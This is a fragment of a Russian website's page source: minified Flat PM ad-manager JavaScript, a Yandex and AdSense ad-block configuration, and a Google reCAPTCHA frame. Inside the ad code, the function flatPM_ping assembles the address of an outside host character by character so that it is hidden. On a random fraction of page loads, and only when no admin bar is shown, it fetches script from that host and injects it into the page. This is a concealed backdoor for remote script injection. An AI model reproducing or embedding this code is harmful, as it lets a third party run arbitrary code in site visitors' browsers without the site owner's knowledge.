Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x8wx2_8gIl5t-lCAhxBUgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973743731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>